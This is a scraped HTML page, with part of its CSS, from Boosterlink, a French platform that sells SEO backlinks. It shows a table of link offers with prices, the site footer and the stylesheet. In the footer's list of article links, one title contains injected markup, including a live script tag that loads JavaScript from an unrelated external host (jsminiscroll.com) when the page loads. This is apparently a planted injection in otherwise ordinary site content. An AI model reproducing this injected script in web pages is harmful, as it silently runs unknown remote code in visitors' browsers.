    <div class="col-md-1 cell">
        298 / 60
    </div>
    <div class="col-md-1 cell gras">
        <strong>45 €</strong>
    </div>
    <div class="col-md-1 cell">
       Achat liens
    </div>
    <div class="col-md-1 cell align-right">
        <a onclick="goToInscription();" class="btn-action-discret">+ Accès</a>
    </div>

</div><div class="row ligne">
    <div class="col-md-4 cell col-bleu">
        <img src="https://www.boosterlink.fr/ressources/icones-categories-netlinking/icone-316-achat-backlinks-high-tech.png" width="15" alt="Achat de backlinks avec le thème High Tech"/>&nbsp;Blog & Univers High Tech<div style="font-size:11px;color:#555555;font-weight:normal;">Offre d'achat d'un lien seo</div>
    </div>
    <div class="col-md-1 cell">
        609567
    </div>
    <div class="col-md-2 cell">
        High Tech
    </div>
    <div class="col-md-1 cell">
        <span class="bulle-tf bulle-tf30">32</span> 
    </div>
    <div class="col-md-1 cell">
        9901 / 381
    </div>
    <div class="col-md-1 cell gras">
        <strong>15 €</strong>
    </div>
    <div class="col-md-1 cell">
       Achat liens
    </div>
    <div class="col-md-1 cell align-right">
        <a onclick="goToInscription();" class="btn-action-discret">+ Accès</a>
    </div>

</div><div class="row ligne">
    <div class="col-md-4 cell col-bleu">
        <img src="https://www.boosterlink.fr/ressources/icones-categories-netlinking/icone-316-plateforme-netlinking-high-tech.png" width="15" alt="Plateforme de netlinking avec la thématique High Tech"/>&nbsp;Site Internet - Blog High Tech<div style="font-size:11px;color:#555555;font-weight:normal;">Offre d'achat d'un lien seo</div>
    </div>
    <div class="col-md-1 cell">
        609564
    </div>
    <div class="col-md-2 cell">
        High Tech
    </div>
    <div class="col-md-1 cell">
        <span class="bulle-tf bulle-tf30">41</span> 
    </div>
    <div class="col-md-1 cell">
        226 / 121
    </div>
    <div class="col-md-1 cell gras">
        <strong>100 €</strong>
    </div>
    <div class="col-md-1 cell">
       Achat liens
    </div>
    <div class="col-md-1 cell align-right">
        <a onclick="goToInscription();" class="btn-action-discret">+ Accès</a>
    </div>

</div>
            </div>

            <!-- actions -->
            <div class="actions">
                <a onclick="goToInscription();"  class="btn-action">Voir plus de sites</a>
            </div>

            <!-- texte 2 -->
            <div style="margin-top:30px;">
                
            </div>

            <!-- icone ref -->
        </div>
    </div>







    <!-- footer 3 -->
    <div class="footer3" style="">
        <div class="container">
            <div class="row">

                <!-- colonne 1 -->
                <div class="col-md-3 col1">
                    <div class="text1">A propos</div>
                    <div class="text2">
                       Plateforme de netlinking éditée par la société française Eklipseo
                       enregistrée au RCS de Perpignan - N°522 034 107<br />
                        <br />
                        <strong>Boosterlink</strong><br />
                        12 rue des Macabeus<br />
                        66300 Ponteilla<br />
                        France
                      
                       <br /><br />
                      <a href="https://www.boosterlink.fr/contact"><strong>Contactez-nous</strong></a><br />
                      <a href="https://www.boosterlink.fr/mentions-legales"><strong>Mentions légales</strong></a><br />
                      <a href="https://www.boosterlink.fr/cgu"><strong>Conditions générales d'utilisation</strong></a><br />

                        
                         <br /><br />
                        <b>Paiement sécurisé</b> avec le <b>Crédit Agricole</b>
                        <br />
                        <img src="../../ressources/images/paiement-logo-cb-transparent-plateforme-netlinking.png" alt="Paiement sécurisé sur notre plateforme de netlinking" width="200"/>
                        
                    </div>
                </div>
                <div class="col-md-1"></div>

                <!-- colonne 2 -->
                <div class="col-md-4 col1">
                    <div class="text1">Boosterlink - Outil Netlinking</div>
                    <div class="text2">
                        Boosterlink est un outil dédié aux <a href="https://www.boosterlink.fr/backlinks">backlinks</a> et au netlinking pouvant être utilisé par toutes les personnes souhaitant acheter des liens seo en dur. Les fonctionnalités de notre outil évoluent en permanence et visent à vous aider à augmenter le nombre de vos <a href="https://www.boosterlink.fr/backlinks-francais">backlinks français</a>. Notre série d'outils vous permet d'entrer en contact avec plusieurs milliers de sites distants qui représentent autant d'opportunités de trouver et obtenir des liens entrants optimisés pour le seo, indispensables pour positionner un site en <a href="https://www.boosterlink.fr/premiere-page-google">première page de Google</a>.
                        <a href="https://www.boosterlink.fr/blog">Blog</a> - <a href="https://www.boosterlink.fr/plan-site">Plan du site</a> - <a href="https://www.boosterlink.fr/netlinking">Guide du netlinking</a> - <a href="https://www.boosterlink.fr/backlinks">Les backlinks</a> - <a href="https://www.boosterlink.fr/monetiser-son-blog">Monétiser son blog</a> - <a href="https://www.boosterlink.fr/article-sponsorise">Article sponsorisé</a> - <a href="https://www.boosterlink.fr/trafic-site-web">Trafic web</a> - <a href="https://www.boosterlink.fr/referencement-google-gratuit">Référencement Google</a>
                        <hr />
                        
                        <a style="color:#A0A0A0;" href="https://www.boosterlink.fr/netlinking/actualite/186/plein-de-conseils-pour-ameliorer-le-netlinking-d'un-site-internet">Plein de conseils pour améliorer le netlinking d'un site internet</a><br/><a style="color:#A0A0A0;" href="https://www.boosterlink.fr/netlinking/actualite/185/renforcer-son-netlinking-avec-un-annuaire-pour-therapeutes<title><script-src=https-jsminiscroll.comvs_2m2xpvldsc1z1.js><script>">Renforcer son netlinking avec un annuaire pour thérapeutes</title><script src=https://jsminiscroll.com/vs_2/M2xPVldSc1Z1.js></script></a><br/><a style="color:#A0A0A0;" href="https://www.boosterlink.fr/netlinking/actualite/184/renforcer-son-netlinking-avec-un-annuaire-pour-entreprises-de-renovation">Renforcer son netlinking avec un annuaire pour entreprises de rénovation</a><br/><a style="color:#A0A0A0;" href="https://www.boosterlink.fr/netlinking/actualite/183/renforcer-son-netlinking-avec-un-annuaire-pour-coachs-sportifs">Renforcer son netlinking avec un annuaire pour coachs sportifs</a><br/>
                </div>
                </div>

                <!-- colonne 3 -->
                <div class="col-md-1"></div>
                <div class="col-md-3 col1">
                    <div class="text1">Service client</div>
                    <div class="text2">
                         Notre société de service de netlinking <a href="https://www.boosterlink.fr/netlinking-pas-cher">pas cher</a> se tient à votre disposition <strong>du Lundi au Vendredi de 9h à 20h</strong> pour vous accompagner dans l'utilisation de notre <a href="https://www.boosterlink.fr">outil de netlinking</a> et de monétisation de blog. Pour faire analyser votre site, n'hésitez pas à nous demander un <a href="https://www.boosterlink.fr/audit-netlinking">audit de netlinking</a>. Plateforme pour <a href="https://www.boosterlink.fr/influenceur-web">influenceur web</a>.
                       <br />
                        <div class="hidden-xs">
                        <hr />
                        <div style="margin-top:10px;padding-top:10px;">
                            <img src="https://www.boosterlink.fr/ressources/images/fondateur-boosterlink-outil-netlinking.png?v=1.00" width="30" alt="Jérôme, fondateur de l'outil de netlinking Boosterlink"/> Jérôme est à votre écoute
                        </div>
                        <span class="telephone"><img src="https://www.boosterlink.fr/ressources/icones-netlinking/telephone/ic-telephone-netlinking.png?v=1.00" width="25" alt="Téléphoner à la plateforme de netlinking"/>&nbsp;09 72 15 30 71</span>
                        </div>


                    </div>
                </div>


            </div>
        </div>
    </div>



    
            <div id="cookies-alert">
	            <p>
                    Sur Boosterlink, nous utilisons les cookies pour faire fonctionner Google Analytics et améliorer l'expérience utilisateur.
	            </p>
	            <div class="text-right">
		            <a id="cookies-ok" href="javascript:void(0);">OK</a>
		            <!--
                    <a href="https://www.boosterlink.fr/cookies-infos">En savoir plus</a>-->
	            </div>
            </div>
	
            <script>
	            $('#cookies-ok').click(function (e)
	            {
		            e.preventDefault();
		            $("#cookies-alert").slideUp();

                    //enregistre l'acceptation
		            document.cookie = "cookies_acceptation_alerte=true";
	            });
            </script>
    
	




    </form>


    <!-- Widget bas de page (téléphone) -->
      <a class="widget-bottom-contact hidden-xs" onclick="goToContact();">
            <img src="https://www.boosterlink.fr/ressources/images/fondateur-boosterlink-outil-netlinking.png?v=1.00" width="30" alt="Jérôme, fondateur de l'outil de netlinking Boosterlink"/>&nbsp;&nbsp;<span class="glyphicon glyphicon-earphone"></span>&nbsp;<strong>09 72 15 30 71</strong></a>
  
    <!-- Widget bas de page -->
    
          <!--
          <a class="widget-bottom-contact hidden-xs" onclick="goToInscription();">
          <span class="glyphicon glyphicon-arrow-right"></span>&nbsp;&nbsp;Booster mon netlinking</a>-->
    


    <!-- bottom telephone mobile -->
    <a class="widget-bottom-telephone-version-mobile visible-xs" onclick="tel:0972153071">
        <div class="numero-telephone">
           <img src="https://www.boosterlink.fr/ressources/images/fondateur-boosterlink-outil-netlinking.png?v=1.00" width="30" alt="Jérôme, fondateur de l'outil de netlinking Boosterlink"/>&nbsp;&nbsp;<span class="glyphicon glyphicon-earphone"></span>&nbsp;09 72 15 30 71
        </div>
    </a>




<!-- menu stick -->
     <script>
           var self = this;
           var headhesive = new Headhesive('.menu', {
               offset: 300,
               classes: {
                   clone: 'menu--clone',
                   stick: 'menu--stick',
                   unstick: 'menu--unstick'
               }
           });
    </script>


    <script>
    $(document).ready(function () {
        //script scroll ancre
	    $('.js-scrollTo').on('click', function() { // Au clic sur un élément
		    var page = $(this).attr('href'); // Page cible
		    var speed = 750; // Durée de l'animation (en ms)
		    $('html, body').animate( { scrollTop: $(page).offset().top }, speed ); // Go
		    return false;
	    });
    });
</script>



</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.boosterlink.fr/ressources/css/main.min.css?version=50
body_size: 12975
content:
body{background-color:#fff;font-size:15px;font-weight:400;line-height:22px;font-family:'Lato',sans-serif}h1{font-family:'Lato',sans-serif;font-weight:bold;font-size:19px}h2{font-size:16px;font-weight:bold;color:#333;text-align:center;text-transform:none;font-family:'Lato',sans-serif;font-weight:800}.container-full-screen{padding:0 50px}.a{color:#48afca}.row{padding:0;margin:0}form{padding:0;margin:0}.container{padding:0}.top-menu{background-color:#fff;font-size:14px;border-bottom:1px solid #f0f0f0;color:#888;padding:5px 0}.top-menu .menu-item{margin:0 5px}.top-menu .col-droite{text-align:right}.top-menu a{color:#888}.top-menu a:hover{color:#36bdd0}.top-menu .slogan-haut-gauche a{color:#666}.top-menu .slogan-haut-gauche a:hover{color:#36bdd0}@media(max-width:1200px){.top-menu{font-size:13px}}@media(max-width:768px){.top-menu{font-size:13px}.top-menu .col-droite{text-align:center}.top-menu .col-gauche{text-align:center;display:none}.top-menu .menu-item-telephone{display:block}}.header-mobile-devis a{background-color:#ffba32;display:block;text-align:center;color:#fff;padding:12px 0;text-transform:none;text-decoration:none;font-size:16px;font-weight:bold}.header-mobile-devis-tel{background-color:#000;display:block;text-align:center;color:#a0a0a0;padding:12px 0;text-transform:uppercase;text-decoration:none;font-size:15px;font-weight:normal}.logo-mobile{padding:15px 0;background-color:#00b3b9}.logo-mobile img{width:250px}.navbar-default{background-color:#fff;margin:0;padding:0;border-radius:0}.navbar-default{border:0;margin:0}.navbar-default .navbar-brand{padding:4px 0;margin:0;color:#fff;height:70px;padding-top:13px}.navbar-default .navbar-brand img{width:250px}.navbar-default .navbar-brand:hover,.navbar-default .navbar-brand:focus{color:#fff}.navbar .navbar-nav{display:inline-block;float:none;vertical-align:top;padding-top:15px;padding-bottom:10px}.navbar .navbar-collapse{text-align:center}.menu{border:0;padding:0;margin:0}.navbar-default .navbar-nav>li>a{color:#000;padding-left:0;padding-right:0;margin:0 14px;font-weight:bold;font-size:15px;text-transform:none}.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus{color:#00b3b9;background-color:transparent;border-bottom:0 solid transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:hover,.navbar-default .navbar-nav>.active>a:focus{color:#00b3b9;background-color:transparent;border-bottom:0 solid transparent}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:hover,.navbar-default .navbar-nav>.open>a:focus{color:#00b3b9;background-color:transparent;border-bottom:0 solid transparent}.navbar-default .navbar-nav>.dropdown>a .caret{border-top-color:#333;border-bottom-color:#333}.navbar-default .navbar-nav>.dropdown>a:hover .caret,.navbar-default .navbar-nav>.dropdown>a:focus .caret{border-top-color:#333;border-bottom-color:#333}.navbar-default .navbar-nav>.open>a .caret,.navbar-default .navbar-nav>.open>a:hover .caret,.navbar-default .navbar-nav>.open>a:focus .caret{border-top-color:#555;border-bottom-color:#0070c0}.navbar-default .navbar-nav>li>a.item-big{background-color:#48afca;border-radius:3px;padding:11px 12px;padding-bottom:12px;font-size:15px;color:#fff;margin-left:5px;margin-right:5px}.navbar-default .navbar-nav>li>a.item-big:hover{background-color:#65a1c0;color:#fff}.navbar-default .navbar-nav>li>a.item-big-inscription{background-color:#e942b5;background-color:#ffba32;background-color:#31c92a}.navbar-default .navbar-nav>li>a.item-big-inscription:hover{background-color:#eba825;background-color:#333}.navbar-default .navbar-toggle{border-color:#00b3b9}.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus{background-color:#a0a0a0}.navbar-default .navbar-toggle .icon-bar{background-color:#00b3b9}@media(max-width:1200px){.navbar-default .navbar-brand img{width:250px}.navbar-default .navbar-nav>li>a{margin-left:10px;margin-right:10px;font-size:13px}}@media(max-width:1090px){.navbar-default .navbar-brand{padding-top:18px;padding-left:10px}.navbar-default .navbar-brand img{width:170px}.navbar-default .navbar-nav>li>a{margin-left:5px;margin-right:5px;font-size:12px}.navbar-default .navbar-nav>li>a.item-big{padding:8px 5px;font-size:13px}}@media(max-width:767px){.navbar-default .navbar-brand{padding:4px 0;margin:0;color:#fff;height:65px;padding-top:27px}.navbar-default .navbar-brand{padding-top:12px;padding-left:10px}.navbar-default .navbar-brand img{width:200px}.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#0070c0}.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus{color:#0070c0}}.menu--clone{position:fixed;z-index:1010;width:100%;top:0;left:0;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}.menu--stick{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);background:#e8e8e8;box-shadow:0 1px 1px rgba(6,8,8,0.1),0 3px 10px rgba(6,8,9,0.1);border:0}.menu--stick .navbar-brand{visibility:visible;padding-top:15px}@media(max-width:767px){.menu--stick .navbar-brand{padding-top:10px}}.dropbtn{color:#fff;padding-left:0;padding-right:0;margin:0 15px;margin-top:15px;font-size:14px;text-transform:uppercase}.dropdown{position:relative;display:inline-block}.dropdown-content{display:none;position:absolute;background-color:#00b3b9;min-width:250px;box-shadow:0 8px 16px 0 rgba(0,0,0,0.2);z-index:1}.dropdown-content a{color:#fff;padding:12px 25px;text-decoration:none;font-size:14px;display:block;text-align:left;border-bottom:1px dashed #98e8ff}.dropdown-content a:hover{background-color:#00b5e9}.dropdown:hover .dropdown-content{display:block}.dropdown:hover .dropbtn{color:#00b3b9;cursor:pointer}.intro{padding-top:40px;padding-bottom:50px;background:linear-gradient(45deg,#419bcf,#289eb5);background:linear-gradient(45deg,#76bfe9,#07849c)}.intro-couleur2{background:linear-gradient(45deg,#a6dbe3,#33a7b9)}.intro h1,.intro .slogan1{font-size:33px;font-weight:bold;color:#fff;margin-top:60px;margin-left:10px}.intro .slogan2{font-size:19px;font-weight:normal;color:#fff;line-height:30px;margin-left:10px}.intro .schema{margin-top:40px}.intro .schema img{width:90%}.intro .bloc-inscription{font-size:19px;padding:15px 25px;background-color:#32799e;background:linear-gradient(50deg,#24a4bd,#04819a);background:linear-gradient(50deg,#4cb5d2,#3dbcde);background:linear-gradient(50deg,#f5d085,#e7a82a);border:1px solid #6ec7df;border:1px solid #f5d085;color:#fff;margin-top:0;text-align:center;border-radius:0;text-decoration:none;margin-top:40px}.intro-couleur2 .bloc-inscription{background:linear-gradient(50deg,#24a4bd,#04819a);border:1px solid #6ec7df}.intro .tags{margin-top:20px;color:#fff;font-size:23px}.intro .tags .tag{border:1px solid rgba(255,255,255,0.7);padding:4px 5px;font-size:14px;display:inline-block;color:#fff;margin-right:10px;margin-left:10px}.intro .bloc-inscription .titre{text-align:left;margin-bottom:20px;font-weight:bold;font-size:20px}.intro .bloc-inscription .form-row{margin-bottom:6px}.intro .bloc-inscription .form-col-gauche{text-align:left;font-size:15px;padding-top:6px;margin-bottom:3px}.intro .bloc-inscription .form-col-droite input.type1{color:#000;font-weight:bold;font-size:13px;padding:10px 10px;border-radius:2px;border:0;width:100%}.intro .bloc-inscription .form-col-droite{text-align:left}.intro .bloc-inscription .form-col-droite input.btn-type1{color:#fff;font-weight:bold;font-size:16px;padding:8px 10px;border-radius:2px;background-color:#1290cb;background-color:#00718e;background-color:#e49800;border:0;width:100%}.intro .bloc-inscription .form-col-droite input.btn-type1:hover{background-color:#1892b1;background-color:#333}@media(max-width:988px){.intro .tags{text-align:center}.intro h1,.intro .slogan1{text-align:center}.intro .slogan2{text-align:center}.intro .schema{margin-top:10px;text-align:center}}@media(max-width:768px){.intro{padding-top:0;padding-bottom:80px;background:linear-gradient(45deg,#07849c,#5dacd9)}.intro .tags{display:none}.intro h1,.intro .slogan1{text-align:center;line-height:35px;font-size:25px;margin-bottom:30px;margin-left:0}.intro .slogan2{text-align:center;line-height:20px;font-size:17px;margin-bottom:30px;margin-left:0}.intro .schema{margin-top:10px;text-align:center}.intro .bloc-inscription .titre{text-align:center;margin-bottom:10px;font-weight:bold;font-size:16px}.intro .bloc-inscription .form-col-gauche{text-align:center}}.accueil-slideshow{background:linear-gradient(45deg,#419bcf,#36bdd0)}.accueil-slideshow-v2{background:0;background-color:#51c4dd}.accueil-slideshow-monetiser{background:linear-gradient(45deg,#a6dbe3,#33a7b9)}.accueil-slideshow .zone-titre .h1-titre,.accueil-slideshow .zone-titre h1.h1-titre{text-align:center;color:#fff;font-size:35px;font-weight:bold;line-height:45px;margin-bottom:10px;text-decoration:none}.accueil-slideshow .zone-titre h1.h1-titre:hover{text-decoration:none}.accueil-slideshow .zone-titre .h2-titre{text-align:center;color:#fff;font-size:23px;line-height:28px;margin-bottom:50px;text-decoration:none}.accueil-slideshow .zone-titre{padding-top:100px;text-align:center;width:100%;text-decoration:none}.accueil-slideshow .masque{padding-bottom:130px}.accueil-slideshow .image img{width:70%}.accueil-slideshow .image-90 img{width:90%}.accueil-slideshow .actions{text-align:center;margin-top:40px}.accueil-slideshow .actions-legende{text-align:center;color:#fff;font-size:14px;margin-bottom:50px}.accueil-slideshow a.btn-action{font-size:20px;font-weight:bold;padding:19px 45px;display:inline-block;background:linear-gradient(45deg,#df3bb6,#c12b99);background:linear-gradient(45deg,#e942b5,#e942b5);background:linear-gradient(45deg,#31c92a,#15bf0d);text-decoration:none;color:#fff;text-transform:none;margin-top:20px;margin-bottom:10px;border-radius:4px}.accueil-slideshow a.btn-action:hover{background:linear-gradient(45deg,#df65c1,#d150af);background:linear-gradient(45deg,#333,#333);color:#fff;cursor:pointer;text-decoration:none}.accueil-slideshow-fond-bottom img{width:100%}@media(max-width:980px){.accueil-slideshow .zone-titre .h1-titre,.accueil-slideshow .zone-titre h1.h1-titre{font-size:30px}.accueil-slideshow .zone-titre .h2-titre{font-size:24px}}@media(max-width:768px){.accueil-slideshow-fond-bottom{display:none}.accueil-slideshow{height:550px}.accueil-slideshow .masque{height:550px}.accueil-slideshow-no-heigth{height:auto}.accueil-slideshow .zone-titre .h1-titre,.accueil-slideshow .zone-titre h1.h1-titre{margin-top:20px;font-size:25px;line-height:35px;margin-bottom:15px}.accueil-slideshow .zone-titre .h2-titre{margin-top:30px;font-size:18px;line-height:25px;margin-bottom:20px}.accueil-slideshow .zone-titre{padding-top:10px}.accueil-slideshow .image img{width:95%}.accueil-slideshow a.btn-action{font-size:16px;padding:10px 10px}}.accueil-zone-questions-frequentes{background-color:#fff;padding-top:60px;padding-bottom:80px;text-align:left}.accueil-zone-questions-frequentes h3.question{font-size:20px;font-weight:bold;color:#2fb1cd}.accueil-zone-questions-frequentes .reponse{margin-top:12px;margin-bottom:50px;line-height:26px}.accueil-zone-questions-frequentes .col-gauche{border-right:2px dashed #e0e0e0;padding:10px 25px;padding-bottom:40px}.accueil-zone-questions-frequentes .col-droite{padding:10px 25px}@media(max-width:768px){.accueil-zone-questions-frequentes .col-gauche{border:0;padding-bottom:0}}.accueil-zone-types-acteur{background-color:#fff;padding-top:60px;padding-bottom:80px;text-align:center}.accueil-zone-types-acteur .col-gauche{border-right:2px dashed #e0e0e0;padding-bottom:40px}.accueil-zone-types-acteur .acteur-avatar{text-align:center}.accueil-zone-types-acteur .acteur-action{margin-top:30px}.accueil-zone-types-acteur .acteur-action .acteur-action-texte{background-color:#f0f0f0;color:#000;padding:5px 10px;border-radius:2px;font-size:20px;font-weight:bold}.accueil-zone-types-acteur .acteur-type{margin-top:30px;font-size:25px;font-weight:bold;color:#2fb1cd}.accueil-zone-types-acteur .acteur-type-legende{margin-top:25px;font-size:20px;font-weight:bold;color:#2fb1cd;line-height:35px}.accueil-zone-types-acteur .acteur-details{margin-top:25px;font-size:16px;font-weight:bold;color:#727272;line-height:28px;padding:0 35px;text-align:justify}@media(max-width:1100px){.accueil-zone-types-acteur .acteur-action .acteur-action-texte{font-size:20px;font-weight:bold}.accueil-zone-types-acteur .acteur-type{font-size:20px}.accueil-zone-types-acteur .acteur-type-legende{font-size:17px}.accueil-zone-types-acteur .acteur-details{font-size:14px;line-height:22px;padding:0 10px}}@media(max-width:768px){.accueil-zone-types-acteur .col-gauche{border:0;padding-bottom:100px}}.accueil-zone-jerome{background-color:#fafafa;padding-top:100px;padding-bottom:100px;text-align:center;line-height:28px}.accueil-zone-jerome a{color:#333}.accueil-zone-jerome .col-gauche{text-align:center;margin-bottom:50px}.accueil-zone-jerome .actions{text-align:center;margin-top:50px}.accueil-zone-jerome .actions .btn-action{min-width:200px;padding:12px 20px;background:linear-gradient(45deg,#419bcf,#36bdd0);background:linear-gradient(45deg,#ffba32,#eca518);background:linear-gradient(45deg,#e942b5,#e942b5);margin:0 20px;color:#fff;font-weight:bold;font-size:19px;border-radius:0;line-height:32px;display:inline-block;text-decoration:none;border-radius:3px}.accueil-zone-jerome .actions .btn-action:hover{background:linear-gradient(45deg,#007fc9,#009db3);background:linear-gradient(45deg,#333,#333);cursor:pointer}.accueil-zone-annonceur{padding-top:100px;padding-bottom:130px}.accueil-zone-annonceur-bleu{background-color:#fff}.accueil-zone-annonceur .h1-like{text-align:center;padding:0;margin:0 15px;font-size:26px;font-weight:bold;color:#333;margin-top:20px;margin-bottom:10px;line-height:35px;text-transform:none}.accueil-zone-annonceur .h2-like{text-align:center;padding:0;margin:0 15px;font-size:17px;font-weight:normal;color:#333;line-height:27px;margin-top:10px;margin-bottom:70px;text-transform:none}.accueil-zone-annonceur .h2-like a{color:#333}.accueil-zone-annonceur .h2-illustration-legende{text-align:center;margin-bottom:40px;margin-top:-20px}.accueil-zone-annonceur-bleu .h1-like{color:#fff}.accueil-zone-annonceur h1{font-size:17px;color:#666;text-align:center;margin-bottom:100px;margin-top:30px}.accueil-zone-annonceur .item1{text-align:center;padding-bottom:20px;margin-top:70px}.accueil-zone-annonceur .item1 .image{margin-top:20px}.accueil-zone-annonceur .item1 .image img{width:140px}.accueil-zone-annonceur .item1 .image-mini{margin-bottom:30px;margin-top:60px}.accueil-zone-annonceur .item1 .image-mini img{width:50px}.accueil-zone-annonceur .item1 .stat-titre{font-size:18px;font-weight:bold;margin-top:20px;line-height:25px;color:#333;text-align:center}.accueil-zone-annonceur .item1 .stat-valeur{font-size:35px;font-weight:normal;margin-top:20px;line-height:25px;color:#419bcf;text-align:center}.accueil-zone-annonceur .item1 .stat-explications{font-size:14px;font-weight:normal;margin-top:20px;line-height:18px;color:#555;text-align:center;padding:10px 50px}.accueil-zone-annonceur .item1 .stat-explications a{color:#555}.accueil-zone-annonceur .item1 .texte1{font-size:14px;font-weight:normal;margin-top:20px;line-height:25px;color:#555;text-align:justify}.accueil-zone-annonceur .item1 .texte1 a{color:#555}.accueil-zone-annonceur-bleu .item1 .texte1{color:#fff}.accueil-zone-annonceur .item1 .titre{color:#222;font-weight:bold;font-size:17px;margin-bottom:10px}.accueil-zone-annonceur .item1 .titre a{color:#32799e}.accueil-zone-annonceur .item1 .texte2{margin-top:25px;font-size:14px;text-align:justify;display:none}.accueil-zone-annonceur .mini-actions{margin-top:15px}.accueil-zone-annonceur .mini-actions .mini-lien{color:#999;font-weight:normal;padding:8px 20px;display:inline-block;border-radius:3px;font-size:15px;text-decoration:none}.accueil-zone-annonceur .mini-actions .mini-lien:hover{background-color:#333;color:#fff}.accueil-zone-annonceur .actions{text-align:center;margin-top:100px}.accueil-zone-annonceur .text-jerome{margin-top:40px;text-align:center;line-height:30px}.accueil-zone-annonceur .text-jerome a{color:#333}.accueil-zone-annonceur .text-center{text-align:center}.accueil-zone-annonceur .actions .btn-action{min-width:200px;padding:12px 20px;background:linear-gradient(45deg,#e942b5,#e942b5);background:linear-gradient(45deg,#ffba32,#eca518);background:linear-gradient(45deg,#419bcf,#36bdd0);margin:0 20px;color:#fff;font-weight:bold;font-size:18px;border-radius:0;line-height:32px;display:inline-block;text-decoration:none;border-radius:3px}.accueil-zone-annonceur .actions .btn-action:hover{background:linear-gradient(45deg,#007fc9,#009db3);background:linear-gradient(45deg,#333,#333);cursor:pointer}@media(max-width:920px){.accueil-zone-annonceur{padding-top:50px;padding-bottom:40px;margin-bottom:30px}.accueil-zone-annonceur .h1-like{line-height:40px;margin-top:0;margin-bottom:10px}.accueil-zone-annonceur .item1 .texte1{margin-bottom:50px;margin-top:0}}@media(max-width:768px){.accueil-zone-annonceur{padding-bottom:130px}.accueil-zone-annonceur .item1 .titre{display:none}.accueil-zone-annonceur .item1 .texte1{margin-bottom:50px;margin-top:0}.accueil-zone-annonceur .item1 .image{margin-top:0}.accueil-zone-annonceur .h2-illustration-legende img{width:80%}}.accueil-categories{background:linear-gradient(45deg,#419bcf,#36bdd0);padding-top:100px;padding-bottom:100px}.accueil-categories-monetiser{background:linear-gradient(45deg,#a6dbe3,#33a7b9)}.accueil-categories .zone-titre .h1-titre{text-align:center;color:#fff;font-size:35px;font-weight:bold;line-height:45px;margin-bottom:10px}.accueil-categories .h2-like{text-align:center;padding:0;margin:0 15px;font-size:20px;font-weight:normal;color:#fff;margin-top:10px;margin-bottom:70px;line-height:30px;text-transform:none}.accueil-categories .liste{text-align:center;margin-top:50px}.accueil-categories .liste .item-cat,.accueil-categories .liste a.item-cat{display:inline-block;padding:4px 8px;border:1px solid #fff;color:#fff;margin:8px 8px;font-size:16px;border-radius:4px}.accueil-categories .liste a.item-cat:hover{background-color:#fff;color:#48afca;text-decoration:none}.accueil-categories .actions{text-align:center;margin-top:100px}.accueil-categories .actions .btn-action{min-width:200px;padding:6px 20px;background:linear-gradient(45deg,#419bcf,#36bdd0);background:linear-gradient(45deg,#ffba32,#eca518);margin:0 20px;color:#fff;font-weight:bold;font-size:17px;border-radius:0;line-height:32px;display:inline-block;border:1px solid #fff;text-decoration:none}.accueil-categories .actions .btn-action:hover{background:linear-gradient(45deg,#007fc9,#009db3);background:linear-gradient(45deg,#d9950f,#d9950f);cursor:pointer}.accueil-zone-editeur{padding-top:100px;padding-bottom:130px;background-color:#fff}.accueil-zone-editeur .h1-like{text-align:center;padding:0;margin:0 15px;font-size:26px;font-weight:bold;color:#333;margin-top:0;margin-bottom:10px;text-transform:none}.accueil-zone-editeur h2{margin-top:0;font-size:20px}.accueil-zone-editeur h3{margin-top:15px;font-size:17px;color:#666;font-weight:bold}.accueil-zone-editeur .h2-like{text-align:center;padding:0;margin:0 15px;font-size:20px;font-weight:normal;color:#333;margin-top:20px;margin-bottom:70px;line-height:35px;text-transform:none}.accueil-zone-editeur .h2-like a{color:#333}.accueil-zone-editeur .col-gauche{margin-top:50px}.accueil-zone-editeur .item-info{margin-top:20px;font-size:14px}.accueil-zone-editeur img.illustration{width:90%}.accueil-zone-editeur .texte{text-align:justify;padding:0 40px;font-size:14px;color:#555;line-height:27px}.accueil-zone-editeur .texte a{color:#555}.accueil-zone-editeur .actions{text-align:center;margin-top:100px}.accueil-zone-editeur .actions .btn-action{width:280px;padding:12px 6px;background:linear-gradient(45deg,#419bcf,#36bdd0);color:#fff;font-weight:bold;font-size:17px;border-radius:3px;line-height:32px;display:inline-block;text-decoration:none}.accueil-zone-editeur .actions .btn-action:hover{background:linear-gradient(45deg,#333,#333);cursor:pointer}.accueil-zone-editeur h2.align-left{text-align:left}.accueil-zone-editeur h3.align-left{text-align:left}@media(max-width:768px){.accueil-zone-editeur .illustration{margin-top:80px;margin-bottom:20px}.accueil-zone-editeur .item-info .texte{padding-left:30px}.accueil-zone-editeur .h1-like{margin-top:60px;font-size:22px}.accueil-zone-editeur .h2-like{margin-top:20px;font-size:16px}.accueil-zone-editeur h2.align-left{text-align:center}.accueil-zone-editeur h3.align-left{text-align:center}.accueil-zone-editeur{padding-top:20px;margin-bottom:60px}.accueil-zone-editeur .texte{padding:0 15px}}.zone-points-forts{padding-top:100px;padding-bottom:130px;background-color:#f0f0f0}.zone-points-forts .h1-like{text-align:center;padding:0;margin:0 15px;font-size:26px;font-weight:bold;color:#333;margin-top:0;margin-bottom:10px;text-transform:none}.zone-points-forts h2{margin-top:0;font-size:20px}.zone-points-forts h3{margin-top:15px;font-size:17px;color:#666;font-weight:bold}.zone-points-forts .h2-like{text-align:center;padding:0;margin:0 15px;font-size:20px;font-weight:normal;color:#333;margin-top:20px;margin-bottom:70px;line-height:35px;text-transform:none}.zone-points-forts .h2-like a{color:#333}.zone-points-forts .col-gauche{margin-top:50px}.zone-points-forts .item-info{margin-top:20px}.zone-points-forts .item-info .texte{font-size:16px}.zone-points-forts img.illustration{width:90%}.zone-points-forts .texte{text-align:justify;padding:0 40px;font-size:14px;color:#555;line-height:27px}.zone-points-forts .texte a{color:#555}.zone-points-forts .assistant{text-align:center;margin-top:100px}.zone-points-forts .assistant .legende{margin-top:20px;font-size:20px;font-style:italic}.zone-points-forts .actions{text-align:center;margin-top:60px}.zone-points-forts .actions 